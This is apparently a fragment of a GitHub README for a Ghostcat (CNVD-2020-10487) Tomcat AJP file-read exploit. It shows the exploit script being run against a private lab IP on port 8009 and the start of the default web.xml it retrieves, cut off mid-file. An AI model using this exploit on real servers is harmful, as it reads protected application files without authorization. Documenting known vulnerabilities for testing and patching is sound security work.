 D:\security\penetration\漏洞利用\java\tomcat\CNVD-2020-10487-Tomcat-Ajp-lfi-master>python2 CNVD-2020-10487-Tomcat-Ajp-lf
i.py 192.168.124.11 -p 8009 -f /WEB-INF/web.xml
Getting resource at ajp13://192.168.124.11:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at
      http://www.apache.org/licenses/LICENSE-2.0
  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">
  <display-name>Welcome to Tomcat</display-name>